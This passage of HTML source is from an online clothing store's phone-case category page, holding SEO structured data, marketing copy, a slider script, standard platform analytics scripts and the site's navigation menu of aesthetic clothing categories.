    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-graph">{"@context":"https://schema.org","@graph":[{"isPartOf":{"@id":"https://cosmiquestudio.com/#WebSite","@type":"WebSite"},"publisher":{"@id":"https://cosmiquestudio.com/#Business"},"breadcrumb":{"@type":"BreadcrumbList","@id":"#BreadcrumbList","name":"Breadcrumbs (SEO Rich Snippets App)","itemListElement":[{"@type":"ListItem","position":1,"item":"https://cosmiquestudio.com/accessories-1/","name":"ACCESSORIES" },{"@type":"ListItem","position":2,"name":"PHONE CASES" }] },"@id":"https://cosmiquestudio.com/phone-case/#WebPage","url":"https://cosmiquestudio.com/phone-case/","name":"PHONE CASES","description":"We know all that the girls need to look hippy and stylish at all times.&nbsp;Aesthetic phone cases&nbsp;definitely make it to the list for such items, and so Cosmique&rsquo;s collection of&nbsp;aesthetic phone cases&nbsp;and&nbsp;aesthetic iPhone cases&nbsp;are bound to make you click add to cart more than once.\r\nAre you a Korean fan girl seeing anything that brings Korean beauty with itself? Well, with our collection of&nbsp;Kawaii phone cases,&nbsp;we got you covered. Now shop our assortment of&nbsp;Kawaii phone cases&nbsp;to pick one that satisfies the Korean Stan in you.\r\nFor a day-to-day change of&nbsp;aesthetic phone cases,&nbsp;check out our collection of&nbsp;cute phone cases&nbsp;that are nothing extra but cute enough to make you adore them every now and then.\r\nDo pastel colors, and gently sophisticated designs have your heart? Shop our collection of&nbsp;soft girl iPhone cases and covers&nbsp;for a phone look that resonates with your personality. These&nbsp;aesthetic phone covers&nbsp;will make your phones look pretty while you slay in your soft look alongside your phones.\r\nHowever, if you are Gen-Z and memes are your only calling, fit your phone with&nbsp;meme phone cases&nbsp;collection available at Cosmique Studio for you to save your day as a meme a day, saves the day. Laugh every time you turn your phone upside down by shopping from our collection of&nbsp;meme phone cases.","primaryImageOfPage":{"@type":"ImageObject","contentUrl":"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/l/apiatvyvu__44482.original.jpg" },"@type":"CollectionPage" },{"url":"https://cosmiquestudio.com/","name":"Cosmique Studio","@type":"Organization","@id":"https://cosmiquestudio.com/#Business"},{"@id":"https://cosmiquestudio.com/#WebSite","url":"https://cosmiquestudio.com/","name":"Cosmique Studio","alternateName":"CSMQ","publisher":{"@id":"https://cosmiquestudio.com/#Business"},"@type":"WebSite"}] }</script>
                                
<script data-cfasync="false" id="wsa-rich-snippets-javascript">var webSiteAdvantage=webSiteAdvantage||{};webSiteAdvantage.momentnow='2025-11-22T08:05:45+00:00';function wsa_error(m){console.error('SEO Rich Snippets: '+m,arguments)};function wsa_tryCatch(m,f){try{f()}catch(e){wsa_error(m,e)}};webSiteAdvantage.richSnippetsApp=["c7qlm8a06j","cosmiquestudio.com",700,"c7qlm8a06j",""];webSiteAdvantage.bcReviews=false;window.classySchemaOptions=window.classySchemaOptions||{};window.classySchemaOptions.scriptIdBase='wsa-rich-snippets-jsonld-classyschema-';window.classySchemaOptions.classNamePrefixes=["classyschema-","wsa-"];window.classySchemaOptions.customCssSelectors={"howto-name":"h1.page-heading"};webSiteAdvantage.classyCleanUp=webSiteAdvantage.classyCleanUp||{};webSiteAdvantage.classyCleanUp.options={removeMicrodata:true,removeJsonLd:true,removeDynamicJsonLd:true,removeJsonLdRegexExcludeIdPatterns:['^wsa-rich-snippets-.*$','reviewsWidgetProductSnippets'],removeJsonLdRegexExcludeClassPatterns:['^jdgm-.*$']};!function(d){var s=d.createElement('script');s.src='https://classyschema.org/2_15/faq_cleanup.min.js';s.async=true;s.setAttribute('fetchpriority','high');d.getElementsByTagName('head')[0].appendChild(s)}(document);</script>
                                
<script id="wsa-rich-snippets-meta-tags"></script ><meta property="og:url" content="https://cosmiquestudio.com/phone-case/">
<meta property="og:type" content="website">
<meta property="og:title" content="PHONE CASES">
<meta property="og:description" content="We know all that the girls need to look hippy and stylish at all times.&nbsp;Aesthetic phone cases&nbsp;definitely make it to the list for such items, and so Cosmique&rsquo;s collection of&nbsp;aesthetic phone cases&nbsp;and&nbsp;aesthetic iPhone cases&nb…"><meta property="og:image" content="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/l/apiatvyvu__44482.original.jpg"><meta property="og:site_name" content="Cosmique Studio">
<meta property="fb:app_id" content="1292095254630331">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@cosmiquestudio">
</script>
                                

<script>
  const slider = document.querySelector('.slider');
  const sliderInner = document.querySelector('.slider-inner');
  const prevBtn = document.querySelector('.prev');
  const nextBtn = document.querySelector('.next');

  let currentSlide = 0;

  prevBtn.addEventListener('click', function() {
    currentSlide--;
    if (currentSlide < 0) {
      currentSlide = sliderInner.children.length - 1;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });

  nextBtn.addEventListener('click', function() {
    currentSlide++;
    if (currentSlide >= sliderInner.children.length) {
      currentSlide = 0;
    }
    sliderInner.style.transform = `translateX(-${currentSlide * 100}%)`;
  });
</script>
                                
<script id="wsa-rich-snippets-2-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 2 [2.58.60716]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2025 Web Site Advantage
*/
</script>
                                
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product"></script>
                                

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002259601","timezone_offset":"3.0","timestamp":"2025-11-22T08:05:45.54922300Z","visit_id":"0001818a-bb7f-40be-a798-3049f9a888cc","channel_id":1}');
})();
</script>
                                

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        <!-- snippet location htmlhead -->
            </head>
    <body class="navigation-hover page-type-category theme-show-outstock-badge theme-header-sticky navigation-widgets header-countdown">
        <svg data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/2114b400-9ec5-013e-09fb-267bf00949b2/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        
<header class="header is-sticky" role="banner" data-stickymenu>
    <div class="mobile-menu-background"></div>

  <div class="header-main">
            <div id="headerCounter" data-end-date="11/22/2025 15:00:00">
            <div class="container">
             <div class="counter-title">
    <span><b><font color="#FFFFFF">★ BLACK FRIDAY EARLY DEALS ★ &nbsp;</font></b></span> 
    <span><b><font color="#FFFFFF">EXTRA 20% OFF W/CODE: </font></b>
        <span style="background-color: #dd0081; color: #fffff; padding: 2px 5px; border-radius: 3px;">BF20</span>
    </span>  
</div>

                <div class="counter-body">
                    <div class="counter">
                        <div class="days"><div class="number">00</div> <div class="string">DAYS</div></div>
                        <div class="hours"><div class="number">00</div> <div class="string">HOURS</div></div>
                        <div class="minutes"><div class="number">00</div> <div class="string">MINUTES</div></div>
                        <div class="seconds"><div class="number">00</div> <div class="string">SECONDS</div></div>
                    </div>
                    <a class="shop-now" href="/new-arrivals/">
                        SHOP NOW
                    </a>
                </div>
            </div>
        </div>
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://cosmiquestudio.com/">
            <svg  alt="Cosmique Studio - Aesthetic Clothing" title="Cosmique Studio - Aesthetic Clothing" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="250" zoomAndPan="magnify" viewBox="0 0 187.5 30.000001" height="40" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/></defs><g fill="#000000" fill-opacity="1"><g transform="translate(2.796469, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -16.875 L 7.890625 -14.953125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -6.890625 L 11.703125 -8.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(15.862043, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(28.927618, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(41.993192, 25.764908)"><g><path d="M 11.671875 0 L 7.96875 0 L 7.96875 -19.328125 L 5.171875 -19.328125 L 5.171875 0 L 1.390625 0 L 1.390625 -19.859375 C 1.390625 -20.859375 1.65625 -21.628906 2.1875 -22.171875 C 2.726562 -22.722656 3.476562 -23 4.4375 -23 L 7.625 -23 C 8.3125 -23 8.847656 -22.804688 9.234375 -22.421875 C 9.617188 -22.035156 9.8125 -21.488281 9.8125 -20.78125 C 9.8125 -21.5 10 -22.046875 10.375 -22.421875 C 10.75 -22.804688 11.28125 -23 11.96875 -23 L 15.15625 -23 C 16.113281 -23 16.863281 -22.722656 17.40625 -22.171875 C 17.957031 -21.628906 18.234375 -20.859375 18.234375 -19.859375 L 18.234375 0 L 14.421875 0 L 14.421875 -19.328125 L 11.671875 -19.328125 Z M 11.671875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.583459, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(68.156722, 25.764908)"><g><path d="M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 6.203125 -3.640625 L 5.46875 -5 L 7.890625 -6.265625 Z M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.769531 11.675781 -2.4375 11.625 -2.15625 C 11.570312 -1.882812 11.5 -1.691406 11.40625 -1.578125 L 12.34375 0.265625 L 9.046875 1.953125 L 8.0625 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(81.222296, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(94.352632, 25.764908)"><g><path d="M 10.5 0 L 1.390625 0 L 1.390625 -23 L 10.5 -23 L 10.5 -19.328125 L 5.171875 -19.328125 L 5.171875 -13.390625 L 10.5 -16.078125 L 10.5 -11.96875 L 5.171875 -9.25 L 5.171875 -3.671875 L 10.5 -3.671875 Z M 10.5 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(105.799176, 25.764908)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(114.088611, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -19.296875 L 7.890625 -17.3125 L 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -13.5625 L 11.703125 -16.953125 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 L 1.359375 -5.3125 L 5.125 -7.265625 L 5.125 -3.640625 L 7.890625 -3.640625 L 7.890625 -10.875 L 1.359375 -7.46875 Z M 1.359375 -19.859375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(127.154185, 25.764908)"><g><path d="M 3.953125 0 L 3.953125 -19.328125 L 0.234375 -19.328125 L 0.234375 -23 L 11.453125 -23 L 11.453125 -19.328125 L 7.71875 -19.328125 L 7.71875 0 Z M 3.953125 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(138.827394, 25.764908)"><g><path d="M 1.390625 -23 L 5.171875 -23 L 5.171875 -3.671875 L 7.96875 -3.671875 L 7.96875 -23 L 11.734375 -23 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 4.4375 0 C 3.476562 0 2.726562 -0.273438 2.1875 -0.828125 C 1.65625 -1.378906 1.390625 -2.15625 1.390625 -3.15625 Z M 1.390625 -23 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(151.957729, 25.764908)"><g><path d="M 8.65625 -23 C 9.625 -23 10.378906 -22.722656 10.921875 -22.171875 C 11.460938 -21.628906 11.734375 -20.859375 11.734375 -19.859375 L 11.734375 -3.15625 C 11.734375 -2.15625 11.460938 -1.378906 10.921875 -0.828125 C 10.390625 -0.273438 9.632812 0 8.65625 0 L 1.390625 0 L 1.390625 -23 Z M 7.96875 -19.359375 L 5.171875 -19.359375 L 5.171875 -3.640625 L 7.96875 -3.640625 Z M 7.96875 -19.359375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(165.055684, 25.764908)"><g><path d="M 5.171875 0 L 1.390625 0 L 1.390625 -23 L 5.171875 -23 Z M 5.171875 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(171.628947, 25.764908)"><g><path d="M 1.359375 -19.859375 C 1.359375 -20.859375 1.625 -21.628906 2.15625 -22.171875 C 2.695312 -22.722656 3.445312 -23 4.40625 -23 L 8.609375 -23 C 9.578125 -23 10.332031 -22.722656 10.875 -22.171875 C 11.425781 -21.628906 11.703125 -20.859375 11.703125 -19.859375 L 11.703125 -3.15625 C 11.703125 -2.15625 11.429688 -1.378906 10.890625 -0.828125 C 10.359375 -0.273438 9.597656 0 8.609375 0 L 4.40625 0 C 3.445312 0 2.695312 -0.273438 2.15625 -0.828125 C 1.625 -1.378906 1.359375 -2.15625 1.359375 -3.15625 Z M 7.890625 -19.359375 L 5.125 -19.359375 L 5.125 -3.640625 L 7.890625 -3.640625 Z M 7.890625 -19.359375 "/></g></g></g></svg>
            
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading">
                    <a class="navUser-action navUser-action--quickSearch mobile" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <i class="navUser-item-icon"><svg><use xlink:href="#icon-search"></use></svg></i>
                        <span class="navUser-item-searchLabel">Search</span>
                    </a>
                </p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        <li class="navPages-item navPages-item--home">
            <a class="navPages-action" href="https://cosmiquestudio.com/">Home</a>
        </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/new-in/">NEW IN</a>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-131"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-131" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_131_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_132_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/aesthetic/"
                        data-collapsible="navPages-132"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        MAIN AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-132">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/aesthetic-clothes/">AESTHETIC CLOTHES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/y2k-aesthetic-clothes/">Y2K AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/indie-aesthetic-clothes/">INDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kawaii-clothes/">KAWAII AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/baddie-aesthetic-clothes/">BADDIE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vsco-aesthetic-clothes/">VSCO AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/80s-90s-aesthetic-clothes/">80S &amp; 90S AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/vintage-aesthetic-clothes/">VINTAGE AESTHETIC</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_132_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_134_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/sub-culture/"
                        data-collapsible="navPages-134"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        SUB-CULTURE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-134">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dark-academia-aesthetic-clothes/">DARK ACADEMIA</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/coquette-aesthetic-clothes/">COQUETTE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-boy-aesthetic/">SOFT BOY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/wednesday-clothes/">WEDNESDAY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/soft-girl-clothes/">SOFT GIRL</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/korean-clothes/">KOREAN</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/art-hoe-clothes/">ART HOE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_134_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_133_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/grunge/"
                        data-collapsible="navPages-133"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        ALT AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-133">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grunge-aesthetic-clothes/">GRUNGE AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/e-girl-clothes/">E-GIRL AESTHETIC</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pastel-goth-clothing/">PASTEL GOTH</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/edgy-aesthetic-clothes/">EDGY</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairy-grunge-clothes/">FAIRY GRUNGE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_133_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_139_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/core-aesthetic/"
                        data-collapsible="navPages-139"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        CORE AESTHETICS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-139">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/sanriocore-aesthetic/">SANRIOCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cottagecore-aesthetic-clothes/">COTTAGECORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/kidcore-clothes/">KIDCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/goblincore-clothes/">GOBLINCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/fairycore-clothes/">FAIRYCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/angelcore-aesthetic-clothes/">ANGELCORE</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/grandmacore-aesthetic-clothes/">GRANDMACORE</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_139_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_131_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action has-subMenu" data-collapsible="navPages-125"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    WOMEN <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-125" aria-hidden="true" tabindex="-1">
        <div data-content-region="navPages_125_left--global"></div>
    <ul class="navPage-subMenu-list">
        
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_126_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/top/"
                        data-collapsible="navPages-126"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        TOPS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-126">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/t-shirts/">T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/meme-t-shirts/">MEME T-SHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/crop-tops/">BASIC &amp; CROP TOPS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/shirts-blouses/">SHIRTS &amp; BLOUSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/cardigan-sweaters/">CARDIGANS &amp; SWEATERS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/hoodies-sweatshirts/">HOODIES &amp; SWEATSHIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/dresses/">DRESSES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/jackets/">JACKETS</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_126_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_127_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://cosmiquestudio.com/bottom/"
                        data-collapsible="navPages-127"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        BOTTOMS <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-127">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-shorts/">SHORTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/pants/">PANTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/skirts/">SKIRTS</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://cosmiquestudio.com/women-underwear/">Underwear</a>
                        </li>
                    </ul>
                    <div data-content-region="navPages_127_bottom--global"></div>
            </li>
    </ul>
        <div data-content-region="navPages_125_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category">
                <a class="navPages-action" href="https://cosmiquestudio.com/men/">MEN</a>
            </li>
